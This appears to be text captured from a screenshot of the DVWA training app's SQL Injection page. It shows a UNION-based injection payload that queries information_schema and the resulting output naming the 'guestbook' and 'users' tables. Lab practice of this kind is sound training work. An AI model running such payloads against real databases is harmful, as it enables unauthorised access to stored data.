 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 8 union select 25, table_name from information_schema.tables where table_schema=database()#
First name: 25
Surname: guestbook
ID: 8 union select 25, table_name from information_schema.tables where table_schema=database()#
First name: 25
Surname: users